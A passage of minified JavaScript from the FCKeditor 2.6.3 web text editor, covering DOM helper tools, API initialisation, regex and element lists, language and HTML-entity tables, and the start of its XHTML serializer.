E.push(H);};FCKTools._ProcessLineBreaksForBrMode=function(A,B,C,D,E){var F=0;var G="<br />";var H="";if (C){G="<li>";H="</li>";F=1;};for (var i=0;i<B.length;i++){var c=B.charAt(i);if (c=='\r') continue;if (c!='\n'){E.push(c);continue;};if (F&&H.length) E.push (H);E.push(G);F=1;}};FCKTools.ProcessLineBreaks=function(A,B,C){var D=B.EnterMode.toLowerCase();var E=[];var F=0;var G=new A.FCKDomRange(A.FCK.EditorWindow);G.MoveToSelection();var H=G._Range.startContainer;while (H&&H.nodeType!=1) H=H.parentNode;if (H&&H.tagName.toLowerCase()=='li') F=1;if (D=='p') this._ProcessLineBreaksForPMode(A,C,F,H,E);else if (D=='div') this._ProcessLineBreaksForDivMode(A,C,F,H,E);else if (D=='br') this._ProcessLineBreaksForBrMode(A,C,F,H,E);return E.join("");};FCKTools.AddSelectOption=function(A,B,C){var D=FCKTools.GetElementDocument(A).createElement("OPTION");D.text=B;D.value=C;A.options.add(D);return D;};FCKTools.RunFunction=function(A,B,C,D){if (A) this.SetTimeout(A,0,B,C,D);};FCKTools.SetTimeout=function(A,B,C,D,E){return (E||window).setTimeout(function(){if (D) A.apply(C,[].concat(D));else A.apply(C);},B);};FCKTools.SetInterval=function(A,B,C,D,E){return (E||window).setInterval(function(){A.apply(C,D||[]);},B);};FCKTools.ConvertStyleSizeToHtml=function(A){return A.EndsWith('%')?A:parseInt(A,10);};FCKTools.ConvertHtmlSizeToStyle=function(A){return A.EndsWith('%')?A:(A+'px');};FCKTools.GetElementAscensor=function(A,B){var e=A;var C=","+B.toUpperCase()+",";while (e){if (C.indexOf(","+e.nodeName.toUpperCase()+",")!=-1) return e;e=e.parentNode;};return null;};FCKTools.CreateEventListener=function(A,B){var f=function(){var C=[];for (var i=0;i<arguments.length;i++) C.push(arguments[i]);A.apply(this,C.concat(B));};return f;};FCKTools.IsStrictMode=function(A){return ('CSS1Compat'==(A.compatMode||(FCKBrowserInfo.IsSafari?'CSS1Compat':null)));};FCKTools.ArgumentsToArray=function(A,B,C){B=B||0;C=C||A.length;var D=[];for (var i=B;i<B+C&&i<A.length;i++) D.push(A[i]);return D;};FCKTools.CloneObject=function(A){var B=function() {};B.prototype=A;return new B;};FCKTools.AppendBogusBr=function(A){if (!A) return;var B=this.GetLastItem(A.getElementsByTagName('br'));if (!B||(B.getAttribute('type',2)!='_moz'&&B.getAttribute('_moz_dirty')==null)){var C=this.GetElementDocument(A);if (FCKBrowserInfo.IsOpera) A.appendChild(C.createTextNode(''));else A.appendChild(this.CreateBogusBR(C));}};FCKTools.GetLastItem=function(A){if (A.length>0) return A[A.length-1];return null;};FCKTools.GetDocumentPosition=function(w,A){var x=0;var y=0;var B=A;var C=null;var D=FCKTools.GetElementWindow(B);while (B&&!(D==w&&(B==w.document.body||B==w.document.documentElement))){x+=B.offsetLeft-B.scrollLeft;y+=B.offsetTop-B.scrollTop;if (!FCKBrowserInfo.IsOpera){var E=C;while (E&&E!=B){x-=E.scrollLeft;y-=E.scrollTop;E=E.parentNode;}};C=B;if (B.offsetParent) B=B.offsetParent;else{if (D!=w){B=D.frameElement;C=null;if (B) D=B.contentWindow.parent;}else B=null;}};if (FCKDomTools.GetCurrentElementStyle(w.document.body,'position')!='static'||(FCKBrowserInfo.IsIE&&FCKDomTools.GetPositionedAncestor(A)==null)){x+=w.document.body.offsetLeft;y+=w.document.body.offsetTop;};return { "x":x,"y":y };};FCKTools.GetWindowPosition=function(w,A){var B=this.GetDocumentPosition(w,A);var C=FCKTools.GetScrollPosition(w);B.x-=C.X;B.y-=C.Y;return B;};FCKTools.ProtectFormStyles=function(A){if (!A||A.nodeType!=1||A.tagName.toLowerCase()!='form') return [];var B=[];var C=['style','className'];for (var i=0;i<C.length;i++){var D=C[i];if (A.elements.namedItem(D)){var E=A.elements.namedItem(D);B.push([E,E.nextSibling]);A.removeChild(E);}};return B;};FCKTools.RestoreFormStyles=function(A,B){if (!A||A.nodeType!=1||A.tagName.toLowerCase()!='form') return;if (B.length>0){for (var i=B.length-1;i>=0;i--){var C=B[i][0];var D=B[i][1];if (D) A.insertBefore(C,D);else A.appendChild(C);}}};FCKTools.GetNextNode=function(A,B){if (A.firstChild) return A.firstChild;else if (A.nextSibling) return A.nextSibling;else{var C=A.parentNode;while (C){if (C==B) return null;if (C.nextSibling) return C.nextSibling;else C=C.parentNode;}};return null;};FCKTools.GetNextTextNode=function(A,B,C){node=this.GetNextNode(A,B);if (C&&node&&C(node)) return null;while (node&&node.nodeType!=3){node=this.GetNextNode(node,B);if (C&&node&&C(node)) return null;};return node;};FCKTools.Merge=function(){var A=arguments;var o=A[0];for (var i=1;i<A.length;i++){var B=A[i];for (var p in B) o[p]=B[p];};return o;};FCKTools.IsArray=function(A){return (A instanceof Array);};FCKTools.AppendLengthProperty=function(A,B){var C=0;for (var n in A) C++;return A[B||'length']=C;};FCKTools.NormalizeCssText=function(A){var B=document.createElement('span');B.style.cssText=A;return B.style.cssText;};FCKTools.Bind=function(A,B){return function(){ return B.apply(A,arguments);};};FCKTools.GetVoidUrl=function(){if (FCK_IS_CUSTOM_DOMAIN) return "javascript: void( function(){document.open();document.write('<html><head><title></title></head><body></body></html>');document.domain = '"+FCK_RUNTIME_DOMAIN+"';document.close();}() ) ;";if (FCKBrowserInfo.IsIE){if (FCKBrowserInfo.IsIE7||!FCKBrowserInfo.IsIE6) return "";else return "javascript: '';";};return "javascript: void(0);";};FCKTools.ResetStyles=function(A){A.style.cssText='margin:0;padding:0;border:0;background-color:transparent;background-image:none;';};
FCKTools.CancelEvent=function(e){if (e) e.preventDefault();};FCKTools.DisableSelection=function(A){if (FCKBrowserInfo.IsGecko) A.style.MozUserSelect='none';else if (FCKBrowserInfo.IsSafari) A.style.KhtmlUserSelect='none';else A.style.userSelect='none';};FCKTools._AppendStyleSheet=function(A,B){var e=A.createElement('LINK');e.rel='stylesheet';e.type='text/css';e.href=B;A.getElementsByTagName("HEAD")[0].appendChild(e);return e;};FCKTools.AppendStyleString=function(A,B){if (!B) return null;var e=A.createElement("STYLE");e.appendChild(A.createTextNode(B));A.getElementsByTagName("HEAD")[0].appendChild(e);return e;};FCKTools.ClearElementAttributes=function(A){for (var i=0;i<A.attributes.length;i++){A.removeAttribute(A.attributes[i].name,0);}};FCKTools.GetAllChildrenIds=function(A){var B=[];var C=function(parent){for (var i=0;i<parent.childNodes.length;i++){var D=parent.childNodes[i].id;if (D&&D.length>0) B[B.length]=D;C(parent.childNodes[i]);}};C(A);return B;};FCKTools.RemoveOuterTags=function(e){var A=e.ownerDocument.createDocumentFragment();for (var i=0;i<e.childNodes.length;i++) A.appendChild(e.childNodes[i].cloneNode(true));e.parentNode.replaceChild(A,e);};FCKTools.CreateXmlObject=function(A){switch (A){case 'XmlHttp':return new XMLHttpRequest();case 'DOMDocument':var B=(new DOMParser()).parseFromString('<tmp></tmp>','text/xml');FCKDomTools.RemoveNode(B.firstChild);return B;};return null;};FCKTools.GetScrollPosition=function(A){return { X:A.pageXOffset,Y:A.pageYOffset };};FCKTools.AddEventListener=function(A,B,C){A.addEventListener(B,C,false);};FCKTools.RemoveEventListener=function(A,B,C){A.removeEventListener(B,C,false);};FCKTools.AddEventListenerEx=function(A,B,C,D){A.addEventListener(B,function(e){C.apply(A,[e].concat(D||[]));},false);};FCKTools.GetViewPaneSize=function(A){return { Width:A.innerWidth,Height:A.innerHeight };};FCKTools.SaveStyles=function(A){var B=FCKTools.ProtectFormStyles(A);var C={};if (A.className.length>0){C.Class=A.className;A.className='';};var D=A.getAttribute('style');if (D&&D.length>0){C.Inline=D;A.setAttribute('style','',0);};FCKTools.RestoreFormStyles(A,B);return C;};FCKTools.RestoreStyles=function(A,B){var C=FCKTools.ProtectFormStyles(A);A.className=B.Class||'';if (B.Inline) A.setAttribute('style',B.Inline,0);else A.removeAttribute('style',0);FCKTools.RestoreFormStyles(A,C);};FCKTools.RegisterDollarFunction=function(A){A.$=function(id){return A.document.getElementById(id);};};FCKTools.AppendElement=function(A,B){return A.appendChild(A.ownerDocument.createElement(B));};FCKTools.GetElementPosition=function(A,B){var c={ X:0,Y:0 };var C=B||window;var D=FCKTools.GetElementWindow(A);var E=null;while (A){var F=D.getComputedStyle(A,'').position;if (F&&F!='static'&&A.style.zIndex!=FCKConfig.FloatingPanelsZIndex) break;c.X+=A.offsetLeft-A.scrollLeft;c.Y+=A.offsetTop-A.scrollTop;if (!FCKBrowserInfo.IsOpera){var G=E;while (G&&G!=A){c.X-=G.scrollLeft;c.Y-=G.scrollTop;G=G.parentNode;}};E=A;if (A.offsetParent) A=A.offsetParent;else{if (D!=C){A=D.frameElement;E=null;if (A) D=FCKTools.GetElementWindow(A);}else{c.X+=A.scrollLeft;c.Y+=A.scrollTop;break;}}};return c;};
var FCKeditorAPI;function InitializeAPI(){var A=window.parent;if (!(FCKeditorAPI=A.FCKeditorAPI)){var B='window.FCKeditorAPI = {Version : "2.6.3",VersionBuild : "19836",Instances : new Object(),GetInstance : function( name ){return this.Instances[ name ];},_FormSubmit : function(){for ( var name in FCKeditorAPI.Instances ){var oEditor = FCKeditorAPI.Instances[ name ] ;if ( oEditor.GetParentForm && oEditor.GetParentForm() == this )oEditor.UpdateLinkedField() ;}this._FCKOriginalSubmit() ;},_FunctionQueue	: {Functions : new Array(),IsRunning : false,Add : function( f ){this.Functions.push( f );if ( !this.IsRunning )this.StartNext();},StartNext : function(){var aQueue = this.Functions ;if ( aQueue.length > 0 ){this.IsRunning = true;aQueue[0].call();}else this.IsRunning = false;},Remove : function( f ){var aQueue = this.Functions;var i = 0, fFunc;while( (fFunc = aQueue[ i ]) ){if ( fFunc == f )aQueue.splice( i,1 );i++ ;}this.StartNext();}}}';if (A.execScript) A.execScript(B,'JavaScript');else{if (FCKBrowserInfo.IsGecko10){eval.call(A,B);}else if(FCKBrowserInfo.IsAIR){FCKAdobeAIR.FCKeditorAPI_Evaluate(A,B);}else if (FCKBrowserInfo.IsSafari){var C=A.document;var D=C.createElement('script');D.appendChild(C.createTextNode(B));C.documentElement.appendChild(D);}else A.eval(B);};FCKeditorAPI=A.FCKeditorAPI;FCKeditorAPI.__Instances=FCKeditorAPI.Instances;};FCKeditorAPI.Instances[FCK.Name]=FCK;};function _AttachFormSubmitToAPI(){var A=FCK.GetParentForm();if (A){FCKTools.AddEventListener(A,'submit',FCK.UpdateLinkedField);if (!A._FCKOriginalSubmit&&(typeof(A.submit)=='function'||(!A.submit.tagName&&!A.submit.length))){A._FCKOriginalSubmit=A.submit;A.submit=FCKeditorAPI._FormSubmit;}}};function FCKeditorAPI_Cleanup(){if (window.FCKConfig&&FCKConfig.MsWebBrowserControlCompat&&!window.FCKUnloadFlag) return;delete FCKeditorAPI.Instances[FCK.Name];};function FCKeditorAPI_ConfirmCleanup(){if (window.FCKConfig&&FCKConfig.MsWebBrowserControlCompat) window.FCKUnloadFlag=true;};FCKTools.AddEventListener(window,'unload',FCKeditorAPI_Cleanup);FCKTools.AddEventListener(window,'beforeunload',FCKeditorAPI_ConfirmCleanup);
var FCKImagePreloader=function(){this._Images=[];};FCKImagePreloader.prototype={AddImages:function(A){if (typeof(A)=='string') A=A.split(';');this._Images=this._Images.concat(A);},Start:function(){var A=this._Images;this._PreloadCount=A.length;for (var i=0;i<A.length;i++){var B=document.createElement('img');FCKTools.AddEventListenerEx(B,'load',_FCKImagePreloader_OnImage,this);FCKTools.AddEventListenerEx(B,'error',_FCKImagePreloader_OnImage,this);B.src=A[i];_FCKImagePreloader_ImageCache.push(B);}}};var _FCKImagePreloader_ImageCache=[];function _FCKImagePreloader_OnImage(A,B){if ((--B._PreloadCount)==0&&B.OnComplete) B.OnComplete();};
var FCKRegexLib={AposEntity:/&apos;/gi,ObjectElements:/^(?:IMG|TABLE|TR|TD|TH|INPUT|SELECT|TEXTAREA|HR|OBJECT|A|UL|OL|LI)$/i,NamedCommands:/^(?:Cut|Copy|Paste|Print|SelectAll|RemoveFormat|Unlink|Undo|Redo|Bold|Italic|Underline|StrikeThrough|Subscript|Superscript|JustifyLeft|JustifyCenter|JustifyRight|JustifyFull|Outdent|Indent|InsertOrderedList|InsertUnorderedList|InsertHorizontalRule)$/i,BeforeBody:/(^[\s\S]*\<body[^\>]*\>)/i,AfterBody:/(\<\/body\>[\s\S]*$)/i,ToReplace:/___fcktoreplace:([\w]+)/ig,MetaHttpEquiv:/http-equiv\s*=\s*["']?([^"' ]+)/i,HasBaseTag:/<base /i,HasBodyTag:/<body[\s|>]/i,HtmlOpener:/<html\s?[^>]*>/i,HeadOpener:/<head\s?[^>]*>/i,HeadCloser:/<\/head\s*>/i,FCK_Class:/\s*FCK__[^ ]*(?=\s+|$)/,ElementName:/(^[a-z_:][\w.\-:]*\w$)|(^[a-z_]$)/,ForceSimpleAmpersand:/___FCKAmp___/g,SpaceNoClose:/\/>/g,EmptyParagraph:/^<(p|div|address|h\d|center)(?=[ >])[^>]*>\s*(<\/\1>)?$/,EmptyOutParagraph:/^<(p|div|address|h\d|center)(?=[ >])[^>]*>(?:\s*|&nbsp;)(<\/\1>)?$/,TagBody:/></,GeckoEntitiesMarker:/#\?-\:/g,ProtectUrlsImg:/<img(?=\s).*?\ssrc=((?:(?:\s*)("|').*?\2)|(?:[^"'][^ >]+))/gi,ProtectUrlsA:/<a(?=\s).*?\shref=((?:(?:\s*)("|').*?\2)|(?:[^"'][^ >]+))/gi,ProtectUrlsArea:/<area(?=\s).*?\shref=((?:(?:\s*)("|').*?\2)|(?:[^"'][^ >]+))/gi,Html4DocType:/HTML 4\.0 Transitional/i,DocTypeTag:/<!DOCTYPE[^>]*>/i,HtmlDocType:/DTD HTML/,TagsWithEvent:/<[^\>]+ on\w+[\s\r\n]*=[\s\r\n]*?('|")[\s\S]+?\>/g,EventAttributes:/\s(on\w+)[\s\r\n]*=[\s\r\n]*?('|")([\s\S]*?)\2/g,ProtectedEvents:/\s\w+_fckprotectedatt="([^"]+)"/g,StyleProperties:/\S+\s*:/g,InvalidSelfCloseTags:/(<(?!base|meta|link|hr|br|param|img|area|input)([a-zA-Z0-9:]+)[^>]*)\/>/gi,StyleVariableAttName:/#\(\s*("|')(.+?)\1[^\)]*\s*\)/g,RegExp:/^\/(.*)\/([gim]*)$/,HtmlTag:/<[^\s<>](?:"[^"]*"|'[^']*'|[^<])*>/};
var FCKListsLib={BlockElements:{ address:1,blockquote:1,center:1,div:1,dl:1,fieldset:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,hr:1,marquee:1,noscript:1,ol:1,p:1,pre:1,script:1,table:1,ul:1 },NonEmptyBlockElements:{ p:1,div:1,form:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,address:1,pre:1,ol:1,ul:1,li:1,td:1,th:1 },InlineChildReqElements:{ abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,'var':1 },InlineNonEmptyElements:{ a:1,abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,'var':1 },EmptyElements:{ base:1,col:1,meta:1,link:1,hr:1,br:1,param:1,img:1,area:1,input:1 },PathBlockElements:{ address:1,blockquote:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,li:1,dt:1,de:1 },PathBlockLimitElements:{ body:1,div:1,td:1,th:1,caption:1,form:1 },StyleBlockElements:{ address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1 },StyleObjectElements:{ img:1,hr:1,li:1,table:1,tr:1,td:1,embed:1,object:1,ol:1,ul:1 },NonEditableElements:{ button:1,option:1,script:1,iframe:1,textarea:1,object:1,embed:1,map:1,applet:1 },BlockBoundaries:{ p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,hr:1,address:1,pre:1,ol:1,ul:1,li:1,dt:1,de:1,table:1,thead:1,tbody:1,tfoot:1,tr:1,th:1,td:1,caption:1,col:1,colgroup:1,blockquote:1,body:1 },ListBoundaries:{ p:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,hr:1,address:1,pre:1,ol:1,ul:1,li:1,dt:1,de:1,table:1,thead:1,tbody:1,tfoot:1,tr:1,th:1,td:1,caption:1,col:1,colgroup:1,blockquote:1,body:1,br:1 }};
var FCKLanguageManager=FCK.Language={AvailableLanguages:{af:'Afrikaans',ar:'Arabic',bg:'Bulgarian',bn:'Bengali/Bangla',bs:'Bosnian',ca:'Catalan',cs:'Czech',da:'Danish',de:'German',el:'Greek',en:'English','en-au':'English (Australia)','en-ca':'English (Canadian)','en-uk':'English (United Kingdom)',eo:'Esperanto',es:'Spanish',et:'Estonian',eu:'Basque',fa:'Persian',fi:'Finnish',fo:'Faroese',fr:'French','fr-ca':'French (Canada)',gl:'Galician',gu:'Gujarati',he:'Hebrew',hi:'Hindi',hr:'Croatian',hu:'Hungarian',it:'Italian',ja:'Japanese',km:'Khmer',ko:'Korean',lt:'Lithuanian',lv:'Latvian',mn:'Mongolian',ms:'Malay',nb:'Norwegian Bokmal',nl:'Dutch',no:'Norwegian',pl:'Polish',pt:'Portuguese (Portugal)','pt-br':'Portuguese (Brazil)',ro:'Romanian',ru:'Russian',sk:'Slovak',sl:'Slovenian',sr:'Serbian (Cyrillic)','sr-latn':'Serbian (Latin)',sv:'Swedish',th:'Thai',tr:'Turkish',uk:'Ukrainian',vi:'Vietnamese',zh:'Chinese Traditional','zh-cn':'Chinese Simplified'},GetActiveLanguage:function(){if (FCKConfig.AutoDetectLanguage){var A;if (navigator.userLanguage) A=navigator.userLanguage.toLowerCase();else if (navigator.language) A=navigator.language.toLowerCase();else{return FCKConfig.DefaultLanguage;};if (A.length>=5){A=A.substr(0,5);if (this.AvailableLanguages[A]) return A;};if (A.length>=2){A=A.substr(0,2);if (this.AvailableLanguages[A]) return A;}};return this.DefaultLanguage;},TranslateElements:function(A,B,C,D){var e=A.getElementsByTagName(B);var E,s;for (var i=0;i<e.length;i++){if ((E=e[i].getAttribute('fckLang'))){if ((s=FCKLang[E])){if (D) s=FCKTools.HTMLEncode(s);e[i][C]=s;}}}},TranslatePage:function(A){this.TranslateElements(A,'INPUT','value');this.TranslateElements(A,'SPAN','innerHTML');this.TranslateElements(A,'LABEL','innerHTML');this.TranslateElements(A,'OPTION','innerHTML',true);this.TranslateElements(A,'LEGEND','innerHTML');},Initialize:function(){if (this.AvailableLanguages[FCKConfig.DefaultLanguage]) this.DefaultLanguage=FCKConfig.DefaultLanguage;else this.DefaultLanguage='en';this.ActiveLanguage={};this.ActiveLanguage.Code=this.GetActiveLanguage();this.ActiveLanguage.Name=this.AvailableLanguages[this.ActiveLanguage.Code];}};
var FCKXHtmlEntities={};FCKXHtmlEntities.Initialize=function(){if (FCKXHtmlEntities.Entities) return;var A='';var B,e;if (FCKConfig.ProcessHTMLEntities){FCKXHtmlEntities.Entities={' ':'nbsp','¡':'iexcl','¢':'cent','£':'pound','¤':'curren','¥':'yen','¦':'brvbar','§':'sect','¨':'uml','©':'copy','ª':'ordf','«':'laquo','¬':'not','­':'shy','®':'reg','¯':'macr','°':'deg','±':'plusmn','²':'sup2','³':'sup3','´':'acute','µ':'micro','¶':'para','·':'middot','¸':'cedil','¹':'sup1','º':'ordm','»':'raquo','¼':'frac14','½':'frac12','¾':'frac34','¿':'iquest','×':'times','÷':'divide','ƒ':'fnof','•':'bull','…':'hellip','′':'prime','″':'Prime','‾':'oline','⁄':'frasl','℘':'weierp','ℑ':'image','ℜ':'real','™':'trade','ℵ':'alefsym','←':'larr','↑':'uarr','→':'rarr','↓':'darr','↔':'harr','↵':'crarr','⇐':'lArr','⇑':'uArr','⇒':'rArr','⇓':'dArr','⇔':'hArr','∀':'forall','∂':'part','∃':'exist','∅':'empty','∇':'nabla','∈':'isin','∉':'notin','∋':'ni','∏':'prod','∑':'sum','−':'minus','∗':'lowast','√':'radic','∝':'prop','∞':'infin','∠':'ang','∧':'and','∨':'or','∩':'cap','∪':'cup','∫':'int','∴':'there4','∼':'sim','≅':'cong','≈':'asymp','≠':'ne','≡':'equiv','≤':'le','≥':'ge','⊂':'sub','⊃':'sup','⊄':'nsub','⊆':'sube','⊇':'supe','⊕':'oplus','⊗':'otimes','⊥':'perp','⋅':'sdot','\u2308':'lceil','\u2309':'rceil','\u230a':'lfloor','\u230b':'rfloor','\u2329':'lang','\u232a':'rang','◊':'loz','♠':'spades','♣':'clubs','♥':'hearts','♦':'diams','"':'quot','ˆ':'circ','˜':'tilde',' ':'ensp',' ':'emsp',' ':'thinsp','‌':'zwnj','‍':'zwj','‎':'lrm','‏':'rlm','–':'ndash','—':'mdash','‘':'lsquo','’':'rsquo','‚':'sbquo','“':'ldquo','”':'rdquo','„':'bdquo','†':'dagger','‡':'Dagger','‰':'permil','‹':'lsaquo','›':'rsaquo','€':'euro'};for (e in FCKXHtmlEntities.Entities) A+=e;if (FCKConfig.IncludeLatinEntities){B={'À':'Agrave','Á':'Aacute','Â':'Acirc','Ã':'Atilde','Ä':'Auml','Å':'Aring','Æ':'AElig','Ç':'Ccedil','È':'Egrave','É':'Eacute','Ê':'Ecirc','Ë':'Euml','Ì':'Igrave','Í':'Iacute','Î':'Icirc','Ï':'Iuml','Ð':'ETH','Ñ':'Ntilde','Ò':'Ograve','Ó':'Oacute','Ô':'Ocirc','Õ':'Otilde','Ö':'Ouml','Ø':'Oslash','Ù':'Ugrave','Ú':'Uacute','Û':'Ucirc','Ü':'Uuml','Ý':'Yacute','Þ':'THORN','ß':'szlig','à':'agrave','á':'aacute','â':'acirc','ã':'atilde','ä':'auml','å':'aring','æ':'aelig','ç':'ccedil','è':'egrave','é':'eacute','ê':'ecirc','ë':'euml','ì':'igrave','í':'iacute','î':'icirc','ï':'iuml','ð':'eth','ñ':'ntilde','ò':'ograve','ó':'oacute','ô':'ocirc','õ':'otilde','ö':'ouml','ø':'oslash','ù':'ugrave','ú':'uacute','û':'ucirc','ü':'uuml','ý':'yacute','þ':'thorn','ÿ':'yuml','Œ':'OElig','œ':'oelig','Š':'Scaron','š':'scaron','Ÿ':'Yuml'};for (e in B){FCKXHtmlEntities.Entities[e]=B[e];A+=e;};B=null;};if (FCKConfig.IncludeGreekEntities){B={'Α':'Alpha','Β':'Beta','Γ':'Gamma','Δ':'Delta','Ε':'Epsilon','Ζ':'Zeta','Η':'Eta','Θ':'Theta','Ι':'Iota','Κ':'Kappa','Λ':'Lambda','Μ':'Mu','Ν':'Nu','Ξ':'Xi','Ο':'Omicron','Π':'Pi','Ρ':'Rho','Σ':'Sigma','Τ':'Tau','Υ':'Upsilon','Φ':'Phi','Χ':'Chi','Ψ':'Psi','Ω':'Omega','α':'alpha','β':'beta','γ':'gamma','δ':'delta','ε':'epsilon','ζ':'zeta','η':'eta','θ':'theta','ι':'iota','κ':'kappa','λ':'lambda','μ':'mu','ν':'nu','ξ':'xi','ο':'omicron','π':'pi','ρ':'rho','ς':'sigmaf','σ':'sigma','τ':'tau','υ':'upsilon','φ':'phi','χ':'chi','ψ':'psi','ω':'omega','\u03d1':'thetasym','\u03d2':'upsih','\u03d6':'piv'};for (e in B){FCKXHtmlEntities.Entities[e]=B[e];A+=e;};B=null;}}else{FCKXHtmlEntities.Entities={};A=' ';};var C='['+A+']';if (FCKConfig.ProcessNumericEntities) C='[^ -~]|'+C;var D=FCKConfig.AdditionalNumericEntities;if (D&&D.length>0) C+='|'+FCKConfig.AdditionalNumericEntities;FCKXHtmlEntities.EntitiesRegex=new RegExp(C,'g');};
var FCKXHtml={};FCKXHtml.CurrentJobNum=0;FCKXHtml.GetXHTML=function(A,B,C){FCKDomTools.CheckAndRemovePaddingNode(FCKTools.GetElementDocument(A),FCKConfig.EnterMode);FCKXHtmlEntities.Initialize();this._NbspEntity=(FCKConfig.ProcessHTMLEntities?'nbsp':'#160');var D=FCK.IsDirty();FCKXHtml.SpecialBlocks=[];this.XML=FCKTools.CreateXmlObject('DOMDocument');this.MainNode=this.XML.appendChild(this.XML.createElement('xhtml'));FCKXHtml.CurrentJobNum++;if (B) this._AppendNode(this.MainNode,A);else this._AppendChildNodes(this.MainNode,A,false);var E=this._GetMainXmlString();this.XML=null;if (FCKBrowserInfo.IsSafari) E=E.replace(/^<xhtml.*?>/,'<xhtml>');E=E.substr(7,E.length-15).Trim();if (FCKConfig.DocType.length>0&&FCKRegexLib.HtmlDocType.test(FCKConfig.DocType)) E=E.replace(FCKRegexLib.SpaceNoClose,'>');else E=E.replace(FCKRegexLib.SpaceNoClose,' />');if (FCKConfig.ForceSimpleAmpersand) E=E.replace(FCKRegexLib.ForceSimpleAmpersand,'&');if (C) E=FCKCodeFormatter.Format(E);for (var i=0;i<FCKXHtml.SpecialBlocks.length;i++){var F=new RegExp('___FCKsi___'+i);E=E.replace(F,FCKXHtml.SpecialBlocks[i]);};E=E.replace(FCKRegexLib.GeckoEntitiesMarker,'&');if (!D) FCK.ResetIsDirty();FCKDomTools.EnforcePaddingNode(FCKTools.GetElementDocument(A),FCKConfig.EnterMode);return E;};FCKXHtml._AppendAttribute=function(A,B,C){try{if (C==undefined||C==null) C='';else if (C.replace){if (FCKConfig.ForceSimpleAmpersand) C=C.replace(/&/g,'___FCKAmp___');C=C.replace(FCKXHtmlEntities.EntitiesRegex,FCKXHtml_GetEntity);};var D=this.XML.createAttribute(B);D.value=C;A.attributes.setNamedItem(D);}catch (e){}};FCKXHtml._AppendChildNodes=function(A,B,C){var D=B.firstChild;while (D){this._AppendNode(A,D);D=D.nextSibling;};if (C&&B.tagName&&B.tagName.toLowerCase()!='pre'){FCKDomTools.TrimNode(A);if (FCKConfig.FillEmptyBlocks){var E=A.lastChild;if (E&&E.nodeType==1&&E.nodeName=='br') this._AppendEntity(A,this._NbspEntity);}};if (A.childNodes.length==0){if (C&&FCKConfig.FillEmptyBlocks){this._AppendEntity(A,this._NbspEntity);return A;};var F=A.nodeName;if (FCKListsLib.InlineChildReqElements[F]) return null;if (!FCKListsLib.EmptyElements[F]) A.appendChild(this.XML.createTextNode(''));};return A;};FCKXHtml._AppendNode=function(A,B){if (!B) return false;switch (B.nodeType){case 1:if (FCKBrowserInfo.IsGecko&&B.tagName.toLowerCase()=='br'&&B.parentNode.tagName.toLowerCase()=='pre'){var C='\r';if (B==B.parentNode.firstChild) C+='\r';return FCKXHtml._AppendNode(A,this.XML.createTextNode(C));};if (B.getAttribute('_fckfakelement')) return FCKXHtml._AppendNode(A,FCK.GetRealElement(B));if (FCKBrowserInfo.IsGecko&&(B.hasAttribute('_moz_editor_bogus_node')||B.getAttribute('type')=='_moz')){if (B.nextSibling) return false;else{B.removeAttribute('_moz_editor_bogus_node');B.removeAttribute('type');}};if (B.getAttribute('_fcktemp')) return false;var D=B.tagName.toLowerCase();if (FCKBrowserInfo.IsIE){if (B.scopeName&&B.scopeName!='HTML'&&B.scopeName!='FCK') D=B.scopeName.toLowerCase()+':'+D;}else{if (D.StartsWith('fck:')) D=D.Remove(0,4);};if (!FCKRegexLib.ElementName.test(D)) return false;if (B._fckxhtmljob&&B._fckxhtmljob==FCKXHtml.CurrentJobNum) return false;var E=this.XML.createElement(D);FCKXHtml._AppendAttributes(A,B,E,D);B._fckxhtmljob=FCKXHtml.CurrentJobNum;var F=FCKXHtml.TagProcessors[D];if (F) E=F(E,B,A);else E=this._AppendChildNodes(E,B,Boolean(FCKListsLib.NonEmptyBlockElements[D]));if (!E) return false;A.appendChild(E);break;case 3:if (B.parentNode&&B.parentNode.nodeName.IEquals('pre')) return this._AppendTextNode(A,B.nodeValue);return this._AppendTextNode(A,B.nodeValue.ReplaceNewLineChars(' '));case 8:if (FCKBrowserInfo.IsIE&&!B.innerHTML) break;try { A.appendChild(this.XML.createComment(B.nodeValue));}catch (e) {};break;default:A.appendChild(this.XML.createComment("Element not supported - Type: "+B.nodeType+" Name: "+B.nodeName));break;};return true;};FCKXHtml._AppendSpecialItem=function(A){return '___FCKsi___'+FCKXHtml.SpecialBlocks.AddItem(A);};FCKXHtml._AppendEntity=function(A,B){A.appendChild(this.XML.createTextNode('#?-:'+B+';'));};FCKXHtml._AppendTextNode=function(A,B){var C=B.length>0;if (C) A.appendChild(this.XML.createTextNode(B.replace(FCKXHtmlEntities.EntitiesRegex,FCKXHtml_GetEntity)));return C;};function FCKXHtml_GetEntity(A){var B=FCKXHtmlEntities.Entities[A]||('#'+A.charCodeAt(0));return '#?-:'+B+';';};FCKXHtml.TagProcessors={a:function(A,B){if (B.innerHTML.Trim().length==0&&!B.name) return false;var C=B.getAttribute('_fcksavedurl');if (C!=null) FCKXHtml._AppendAttribute(A,'href',C);if (FCKBrowserInfo.IsIE){if (B.name) FCKXHtml._AppendAttribute(A,'name',B.name);};A=FCKXHtml._AppendChildNodes(A,B,false);return A;},area:function(A,B){var C=B.getAttribute('_fcksavedurl');if (C!=null) FCKXHtml._AppendAttribute(A,'href',C);if (FCKBrowserInfo.IsIE){if (!A.attributes.getNamedItem('coords')){var D=B.getAttribute('coords',2);if (D&&D!='0,0,0') FCKXHtml._AppendAttribute(A,'coords',D);};if (!A.attributes.getNamedItem('shape')){var E=B.getAttribute('shape',2);if (E&&E.length>0) FCKXHtml._AppendAttribute(A,'shape',E.toLowerCase());}};return A;},body:function(A,B){A=FCKXHtml._AppendChildNodes(A,B,false);A.removeAttribute('spellcheck');return A;},iframe:function(A,B){var C=B.innerHTML;if (FCKBrowserInfo.IsGecko) 